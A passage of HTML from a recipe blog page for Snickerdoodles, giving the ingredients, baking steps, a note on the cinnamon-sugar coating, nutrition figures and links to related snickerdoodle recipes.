class=wprm-recipe-equipment-name>1 wooden spoon</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>measuring cups</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>measuring spoons</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 spatula</div></li></ul></div><div
id=recipe-138067-ingredients class="wprm-recipe-ingredients-container wprm-recipe-ingredients-no-images wprm-recipe-138067-ingredients-container wprm-block-text-normal wprm-ingredient-style-regular wprm-recipe-images-before" data-recipe=138067 data-servings=48><h3 class="wprm-recipe-header wprm-recipe-ingredients-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions wprm-header-has-actions" style="">Ingredients<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div>&nbsp;&nbsp;<div
class="wprm-recipe-adjustable-servings-container wprm-recipe-adjustable-servings-138067-container wprm-toggle-container wprm-toggle-buttons-container wprm-block-text-normal" style="--wprm-toggle-button-accent: #616161;"><button
class="wprm-recipe-adjustable-servings wprm-toggle wprm-toggle-active" data-multiplier=1 data-servings=48 data-recipe=138067 aria-label="Adjust servings by 1x">1x</button><button
class="wprm-recipe-adjustable-servings wprm-toggle" data-multiplier=2 data-servings=48 data-recipe=138067 aria-label="Adjust servings by 2x">2x</button><button
class="wprm-recipe-adjustable-servings wprm-toggle" data-multiplier=3 data-servings=48 data-recipe=138067 aria-label="Adjust servings by 3x">3x</button></div></h3><div
class=wprm-recipe-ingredient-group><h4 class="wprm-recipe-group-name wprm-recipe-ingredient-group-name wprm-block-text-faded">COOKIE DOUGH:</h4><ul
class=wprm-recipe-ingredients><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=1><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>Crisco shortening</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">no substitutes</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=2><span
class=wprm-recipe-ingredient-amount>1 1/2</span>&#32;<span
class=wprm-recipe-ingredient-unit>cups</span>&#32;<span
class=wprm-recipe-ingredient-name>granulated sugar</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=3><span
class=wprm-recipe-ingredient-amount>2</span>&#32;<span
class=wprm-recipe-ingredient-unit>large</span>&#32;<span
class=wprm-recipe-ingredient-name>eggs</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=4><span
class=wprm-recipe-ingredient-amount>2 3/4</span>&#32;<span
class=wprm-recipe-ingredient-unit>cups </span>&#32;<span
class=wprm-recipe-ingredient-name>UNBLEACHED all-purpose flour</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">bleached flour toughens baked goods</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=5><span
class=wprm-recipe-ingredient-amount>2</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>cream of tartar</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=6><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>baking soda</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=7><span
class=wprm-recipe-ingredient-amount>1/4</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>salt</span></li></ul></div><div
class=wprm-recipe-ingredient-group><h4 class="wprm-recipe-group-name wprm-recipe-ingredient-group-name wprm-block-text-faded">CINNAMON-SUGAR MIXTURE:</h4><ul
class=wprm-recipe-ingredients><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=9><span
class=wprm-recipe-ingredient-amount>1/2</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>granulated sugar</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=10><span
class=wprm-recipe-ingredient-amount>2</span>&#32;<span
class=wprm-recipe-ingredient-unit>tbsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>cinnamon</span></li></ul></div></div><div
id=recipe-138067-instructions class="wprm-recipe-instructions-container wprm-recipe-138067-instructions-container wprm-block-text-normal" data-recipe=138067><h3 class="wprm-recipe-header wprm-recipe-instructions-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions" style="">Instructions<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div>&nbsp;</h3><div
class=wprm-recipe-instruction-group><h4 class="wprm-recipe-group-name wprm-recipe-instruction-group-name wprm-block-text-bold">COOKIE DOUGH:</h4><ul
class=wprm-recipe-instructions><li
id=wprm-recipe-138067-step-0-0 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Cream shortening, sugar, eggs, baking soda, cream of tartar and salt, beating well.</div></li><li
id=wprm-recipe-138067-step-0-1 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">Add flour and stir with a wooden spoon until well combined.</span></div></li><li
id=wprm-recipe-138067-step-0-2 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Roll into golfball-size balls then roll the ball in a mixture of cinnamon sugar.</div></li><li
id=wprm-recipe-138067-step-0-3 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Bake 2” apart in a 350° oven for 10-12 minutes.</div></li><li
id=wprm-recipe-138067-step-0-4 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">Rotate cookie sheets on oven racks half way through baking time.</span></div></li><li
id=wprm-recipe-138067-step-0-5 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">Cool completely.</span></div></li></ul></div><div
class=wprm-recipe-instruction-group><h4 class="wprm-recipe-group-name wprm-recipe-instruction-group-name wprm-block-text-bold">CINNAMON-SUGAR MIXTURE:</h4><ul
class=wprm-recipe-instructions><li
id=wprm-recipe-138067-step-1-0 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Stir to combine.</div></li><li
id=wprm-recipe-138067-step-1-1 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Roll cookies in cinnamon-sugar mixture before baking.</div></li></ul></div></div><div
id=recipe-video></div><div
id=recipe-138067-notes class="wprm-recipe-notes-container wprm-block-text-normal"><h3 class="wprm-recipe-header wprm-recipe-notes-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Notes<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class=wprm-recipe-notes><span
style="display: block;"><span
style="text-decoration: underline;"><strong>NOTE:</strong></span> The original recipe called for 2 tbsp. sugar and 2 tbsp. cinnamon for the cinnamon sugar mixture. This is usually not enough to roll the cookies in. I usually use ½ cup sugar with 2 tbsp. cinnamon.</span><div
class=wprm-spacer></div>
<span
style="display: block;"> </span><div
class=wprm-spacer></div><h6><sup>©</sup><strong> Can’t Stay Out of the Kitchen</strong></h6></div></div><div
id=recipe-138067-nutrition class=wprm-nutrition-label-shortcode-container><h3 class="wprm-recipe-header wprm-recipe-nutrition-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Nutrition<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class="wprm-nutrition-label-container wprm-nutrition-label-container-grouped wprm-block-text-normal wprm-nutrition-label-container-grouped-text" style="text-align: left;column-gap: 10px;"><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calories"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Calories: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">101</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">kcal</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-carbohydrates"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Carbohydrates: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">14</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-protein"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Protein: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">1</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">5</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-saturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Saturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">1</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-polyunsaturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Polyunsaturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">1</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-monounsaturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Monounsaturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">2</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-trans_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Trans Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">1</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-cholesterol"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Cholesterol: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">8</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-sodium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Sodium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">42</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-potassium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Potassium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">47</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-fiber"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Fiber: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">1</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-sugar"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Sugar: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">8</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-vitamin_a"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Vitamin A: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">13</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">IU</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-vitamin_c"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Vitamin C: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">0.02</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calcium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Calcium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">9</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-iron"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Iron: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">0.4</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-empty" style="flex-basis: 175px"></span></div></div><div
class=wprm-spacer style="height: 20px;"></div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
id=Icons stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M9.0039,16.0079 C5.1419,16.0079 1.9999,12.8659 1.9999,9.0039 C1.9999,5.1419 5.1419,1.9999 9.0039,1.9999 C12.8659,1.9999 16.0079,5.1419 16.0079,9.0039 C16.0079,12.8659 12.8659,16.0079 9.0039,16.0079 M23.6209,22.2069 L16.1439,14.7299 C16.1059,14.6919 16.0579,14.6759 16.0159,14.6449 C17.2599,13.1009 18.0079,11.1409 18.0079,9.0039 C18.0079,4.0309 13.9769,-0.0001 9.0039,-0.0001 C4.0309,-0.0001 -0.0001,4.0309 -0.0001,9.0039 C-0.0001,13.9769 4.0309,18.0079 9.0039,18.0079 C11.1409,18.0079 13.1009,17.2599 14.6449,16.0169 C14.6749,16.0579 14.6919,16.1059 14.7299,16.1439 L22.2069,23.6209 C22.4019,23.8169 22.6579,23.9139 22.9139,23.9139 C23.1699,23.9139 23.4259,23.8169 23.6209,23.6209 C24.0119,23.2309 24.0119,22.5979 23.6209,22.2069"></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-keyword-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-keyword-label">Keyword </span><span
class="wprm-recipe-keyword wprm-block-text-normal">cinnamon, cookie, dessert</span></div></div><div
class=wprm-spacer></div><div
class="wprm-call-to-action wprm-call-to-action-simple" style="color: #ffffff;background-color: #616161;margin: 0px;padding-top: 30px;padding-bottom: 30px;"><span
class="wprm-recipe-icon wprm-call-to-action-icon"><svg
xmlns=http://www.w3.org/2000/svg width=16 height=16 viewBox="0 0 16 16"><g
class=nc-icon-wrapper stroke-width=1 fill=#ffffff stroke=#ffffff><path
fill=none stroke=#ffffff stroke-linecap=round stroke-linejoin=round stroke-miterlimit=10 d="M11.5,0.5 C9.982,0.5,8.678,1.355,8,2.601C7.322,1.355,6.018,0.5,4.5,0.5c-2.209,0-4,1.791-4,4c0,4,7.5,11,7.5,11s7.5-7,7.5-11 C15.5,2.291,13.709,0.5,11.5,0.5z" data-cap=butt /> </g></svg></span> <span
class=wprm-call-to-action-text-container><span
class=wprm-call-to-action-header style="color: #ffffff;">Tried this recipe?</span><span
class=wprm-call-to-action-text><a
href=#comment target=_self style="color: #ffffff" >Let us know</a> how it was!</span></span></div></div></div><div
class=easyrecipe><p>&nbsp;</p><div
class="item ERName">[b]Snickerdoodles[/b]</div><div
class=ERClear></div><div
class=ERHead><span
class=xlate>Recipe Type</span>: <span
class=type>Cookies, Brownies and Bars</span></div><div
class=ERHead>Cuisine: <span
class=cuisine>American</span></div><div
class=ERHead>Author: <span
class=author>Teresa Ambra adapted from Susan Ater, Baptist General Convention of Texas</span></div><div
class=ERHead>Prep time: 20 mins</div><div
class=ERHead>Cook time: 12 mins</div><div
class=ERHead>Total time: 32 mins</div><div
class=ERHead>Serves: <span
class=yield>48</span></div><div
class="ERSummary summary">An American classic, Snickerdoodles are a wonderful sugar cookie with a cinnamon-sugar coating on the outside. These cookies are delectable!</div><div
class=ERIngredients><div
class=ERIngredientsHeader>Ingredients</div><ul
class=ingredients>
<li
class=ingredient>[b]COOKIE DOUGH:[/b]</li>
<li
class=ingredient>1 cup Crisco shortening</li>
<li
class=ingredient>1 ½ cups sugar</li>
<li
class=ingredient>2 eggs</li>
<li
class=ingredient>2 ¾ cups Gold Medal UNBLEACHED all-purpose flour (bleached flour toughens baked goods)</li>
<li
class=ingredient>2 tsp. cream of tartar</li>
<li
class=ingredient>1 tsp. baking soda</li>
<li
class=ingredient>¼ tsp. salt[br]</li>
<li
class=ingredient>[b]CINNAMON-SUGAR MIXTURE[/b]</li>
<li
class=ingredient>1/2 cup sugar</li>
<li
class=ingredient>2 tbsp. cinnamon</li></ul></div><div
class=ERInstructions><div
class=ERInstructionsHeader>Instructions</div><div
class=instructions><ol>
<li
class=instruction>Cream shortening, sugar, eggs, baking soda, cream of tartar and salt, beating well.</li>
<li
class=instruction>Add flour and stir with a wooden spoon.</li>
<li
class=instruction>Roll into golfball-size balls then roll the ball in a mixture of cinnamon sugar.</li>
<li
class=instruction>Bake 2” apart in a 350° oven for 10-12 minutes.</li></ol></div></div><div
class=ERNutrition></div><div><div
class=ERNotesHeader>Notes</div><div
class=ERNotes>The original recipe called for 2 tbsp. sugar and 2 tbsp. cinnamon for the cinnamon sugar mixture. This is usually not enough to roll the cookies in. I usually use ½ cup sugar with 2 tbsp. cinnamon.</div></div></div><figure
class="wp-block-image size-large"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_7107.jpg><img
loading=lazy decoding=async width=694 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_7107-694x1024.jpg alt="Snickerdoodles | Can't Stay Out of the Kitchen | the BEST #Snickerdoodles #recipe ever! These are our favorite #cookies. Terrific for #potluck &amp; #Tailgating parties. Every bite will have you in ecstasy! #cinnamon #dessert #SnickerdoodlesDessert #CinnamonDessert #FavoriteSnickerdoodlesCookies" class=wp-image-103733 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_7107-694x1024.jpg 694w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_7107-407x600.jpg 407w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_7107-150x221.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_7107-600x886.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_7107.jpg 750w" sizes="auto, (max-width: 694px) 100vw, 694px"></a></figure><p><strong>I loved making these cookies as a young girl. I loved eating them even more!</strong></p><figure
class="wp-block-image size-full"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_7149.jpg><img
loading=lazy decoding=async width=750 height=1020 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_7149.jpg alt="Snickerdoodles | Can't Stay Out of the Kitchen | the BEST #Snickerdoodles #recipe ever! These are our favorite #cookies. Terrific for #potluck &amp; #Tailgating parties. Every bite will have you in ecstasy! #cinnamon #dessert #SnickerdoodlesDessert #CinnamonDessert #FavoriteSnickerdoodlesCookies" class=wp-image-103738 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_7149.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_7149-441x600.jpg 441w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_7149-150x204.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_7149-600x816.jpg 600w" sizes="auto, (max-width: 750px) 100vw, 750px"></a></figure><p><strong>If you don&#8217;t already have a favorite Snickerdoodles recipe, than I can certainly recommend this one.&nbsp;</strong></p><h1 class="wp-block-heading"><strong><span
style="color: #3366ff">You may also enjoy these delicious recipes!</span></strong></h1><p><a
title="pumpkin snickerdoodle bread" href=http://cantstayoutofthekitchen.com/2012/10/28/pumpkin-snickerdoodle-bread/ target=_blank rel="noopener noreferrer"><strong>Pumpkin Snickerdoodle Bread</strong></a></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Pumpkin-Snickerdoodle-Bread-Collage.jpg><img
loading=lazy decoding=async width=352 height=1024 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Pumpkin-Snickerdoodle-Bread-Collage-352x1024.jpg alt="Pumpkin Snickerdoodle Bread | Can't Stay Out of the Kitchen | this is the best #pumpkin #bread ever! It's loaded with #cinnamon chips &amp; cinnamon icing. It's a great twist on #snickerdoodle cookies or bread." class=wp-image-83623 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Pumpkin-Snickerdoodle-Bread-Collage-352x1024.jpg 352w, https://cantstayoutofthekitchen.com/wp-content/uploads/Pumpkin-Snickerdoodle-Bread-Collage-206x600.jpg 206w, https://cantstayoutofthekitchen.com/wp-content/uploads/Pumpkin-Snickerdoodle-Bread-Collage-150x436.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Pumpkin-Snickerdoodle-Bread-Collage-600x1746.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Pumpkin-Snickerdoodle-Bread-Collage-528x1536.jpg 528w, https://cantstayoutofthekitchen.com/wp-content/uploads/Pumpkin-Snickerdoodle-Bread-Collage-704x2048.jpg 704w, https://cantstayoutofthekitchen.com/wp-content/uploads/Pumpkin-Snickerdoodle-Bread-Collage-687x2000.jpg 687w, https://cantstayoutofthekitchen.com/wp-content/uploads/Pumpkin-Snickerdoodle-Bread-Collage.jpg 750w" sizes="auto, (max-width: 352px) 100vw, 352px"></a></figure><p><strong><a
title="snickerdoodle bread" href=http://cantstayoutofthekitchen.com/2012/09/08/snickerdoodle-bread/ target=_blank rel="noopener noreferrer">Snickerdoodle Bread</a></strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodle-Bread-Collage.jpg><img
loading=lazy decoding=async width=359 height=1024 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodle-Bread-Collage-359x1024.jpg alt="Snickerdoodle Bread | Can't Stay Out of the Kitchen | this #bread is awesome! It tastes like #Snickerdoodles with lots of #cinnamon &amp; cinnamon chips in the batter. Terrific for a #holiday, company or weekend #breakfast. Every bite will have you drooling! #Brunch #SnickerdoodleBread #HolidayBreakfast #Fall #FallBaking" class=wp-image-102217 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodle-Bread-Collage-359x1024.jpg 359w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodle-Bread-Collage-150x427.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodle-Bread-Collage-600x1710.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodle-Bread-Collage-539x1536.jpg 539w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodle-Bread-Collage-719x2048.jpg 719w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodle-Bread-Collage-702x2000.jpg 702w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodle-Bread-Collage.jpg 750w" sizes="auto, (max-width: 359px) 100vw, 359px"></a></figure><p><a
title="cinnamon frosted snickerdoodle blondies" href=http://cantstayoutofthekitchen.com/2014/12/01/cinnamon-frosted-snickerdoodle-blondies/ target=_blank rel="noopener noreferrer"><strong>Cinnamon Frosted Snickerdoodle Blondies</strong></a></p><figure
class=wp-block-image><img
loading=lazy decoding=async width=359 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Frosted-Snickerdoodle-Blondies-Collage-359x1024.jpg alt="Cinnamon Frosted Snickerdoodle Blondies | Can't Stay Out of the Kitchen | these #cookies will knock your socks off! They are rich, decadent &amp; absolutely heavenly. They'll sure satisfy any sweet tooth craving you have. Perfect for #holiday or #Christmas parties too. #snickerdoodles #cinnamon #dessert #SnickerdoodleDessert #HolidayDessert #CinnamonFrostedSnickerdoodleBlondies" class=wp-image-113448 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Frosted-Snickerdoodle-Blondies-Collage-359x1024.jpg 359w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Frosted-Snickerdoodle-Blondies-Collage-150x427.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Frosted-Snickerdoodle-Blondies-Collage-600x1710.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Frosted-Snickerdoodle-Blondies-Collage-539x1536.jpg 539w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Frosted-Snickerdoodle-Blondies-Collage-719x2048.jpg 719w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Frosted-Snickerdoodle-Blondies-Collage.jpg 750w" sizes="auto, (max-width: 359px) 100vw, 359px"></figure><div
id=recipe></div><div
id=wprm-recipe-container-138067 class=wprm-recipe-container data-recipe-id=138067 data-servings=48><div
class="wprm-recipe wprm-recipe-template-chic"><div
class=wprm-container-float-right><div
class="wprm-recipe-image wprm-block-image-rounded"><img
loading=lazy decoding=async style="border-width: 0px;border-style: solid;border-color: #666666;border-radius: 3px;" width=250 height=250 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_7149-500x500.jpg class="attachment-250x250 size-250x250" alt="Snickerdoodles | Can&#039;t Stay Out of the Kitchen | the BEST #Snickerdoodles #recipe ever! These are our favorite #cookies. Terrific for #potluck &amp; #Tailgating parties. Every bite will have you in ecstasy! #cinnamon #dessert #SnickerdoodlesDessert #CinnamonDessert #FavoriteSnickerdoodlesCookies" srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_7149-500x500.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_7149-150x150.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_7149-100x100.jpg 100w" sizes="auto, (max-width: 250px) 100vw, 250px"></div></div><h2 class="wprm-recipe-name wprm-block-text-bold">Snickerdoodles</h2><div
class=wprm-spacer></div>
<span
class=wprm-recipe-author-with-image><span
class=wprm-recipe-author-image><img
style="border-width: 0px;border-style: solid;border-color: #666666;border-radius: 50%;" alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=30&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=60&#038;d=identicon&#038;r=g 2x' class='avatar avatar-30 photo' height=30 width=30></span><span
class="wprm-recipe-details wprm-recipe-author wprm-block-text-light">Teresa Ambra</span></span><div
class=wprm-spacer></div><div
class="wprm-recipe-summary wprm-block-text-normal"><span
style="display: block;">An American classic, Snickerdoodles are a wonderful Sugar Cookie with a cinnamon-sugar coating on the outside. These cookies are delectable! Perfect for potlucks, tailgating or office parties, watching soccer practice or backyard barbecues.</span><div
